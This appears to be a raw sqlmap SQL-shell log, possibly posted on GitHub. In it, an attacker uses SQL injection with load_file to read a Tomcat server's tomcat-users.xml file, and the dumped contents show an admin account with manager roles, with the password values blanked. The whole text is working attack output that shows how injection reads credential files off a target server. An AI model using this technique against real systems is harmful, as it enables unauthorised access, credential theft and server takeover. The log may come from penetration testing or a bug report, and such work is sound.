 sql-shell> load_file('/usr/local/tomcat7/conf/tomcat-users.xml')
[10:08:34] [INFO] fetching SQL query output: 'load_file('/usr/local/tomcat7/conf/tomcat-users.xml')'
[10:08:34] [CRITICAL] connection dropped or unknown HTTP status code received. sqlmap is going to retry the request(s)
load_file('/usr/local/tomcat7/conf/tomcat-users.xml'): '<?xml version='1.0' encoding='cp1252'?>\r\n<!--\r\n  Licensed to th
e Apache Software Foundation (ASF) under one or more\r\n  contributor license agreements.  See the NOTICE file distributed
with\r\n  this work for additional information regarding copyright ownership.\r\n  The ASF licenses this file to You under
the Apache License, Version 2.0\r\n  (the "License"); you may not use this file except in compliance with\r\n  the License.
  You may obtain a copy of the License at\r\n\r\n      http://www.apache.org/licenses/LICENSE-2.0\r\n\r\n  Unless required
by applicable law or agreed to in writing, software\r\n  distributed under the License is distributed on an "AS IS" BASIS,\
r\n  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\r\n  See the License for the specific languag
e governing permissions and\r\n  limitations under the License.\r\n-->\r\n<tomcat-users>\r\n<user name="admin" password="
" roles="admin-gui,manager-gui" />\r\n<!--\r\n  NOTE:  By default, no user is included in the "manager-gui" role req
uired\r\n  to operate the "/manager/html" web application.  If you wish to use this app,\r\n  you must define such a user -
 the username and password are arbitrary.\r\n-->\r\n<!--\r\n  NOTE:  The sample user and role entries below are wrapped in
a comment\r\n  and thus are ignored when reading this file. Do not forget to remove\r\n  <!.. ..> that surrounds them.\r\n-
->\r\n<!--\r\n  <role rolename="tomcat"/>\r\n  <role rolename="role1"/>\r\n  <user username=" password=" " role
s="tomcat"/>\r\n  <user username=" " password=" " roles="tomcat,role1"/>\r\n  <user username=" " password="
 roles="role1"/>\r\n-->\r\n</tomcat-users>\r\n'
sql-shell>